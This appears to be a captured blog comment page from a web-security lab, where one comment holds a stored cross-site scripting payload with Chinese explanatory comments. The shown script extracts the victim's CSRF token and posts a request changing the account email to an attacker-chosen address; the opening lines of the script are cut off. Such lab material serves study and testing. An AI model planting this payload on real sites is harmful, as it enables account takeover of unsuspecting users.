 Scott Com | 03 November 2022

Thank you for introducing me to a brand-new feeling. Enjoying being on the internet.

Si Test | 13 November 2022

I'd love to illustrate your posts for you, I'm really good at colouring in.

Mike Pleasure | 14 November 2022

Do you know which products contain palm oil?

wanan | 18 November 2022

Leave a comment

Comment:

req.send();

function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
// 正则匹配出其中的csrf值
var changeReq = new XMLHttpRequest();
//发送新的请求去更改邮箱
changeReq.open('post', '/my-account/change-email', true);
changeReq.send('csrf=' + token + '&email=test@test.com');
}

</script>

Name:

wanan

Email:

11@qq.com

Website:

https://1.com

Post Comment

<Back to Blog

英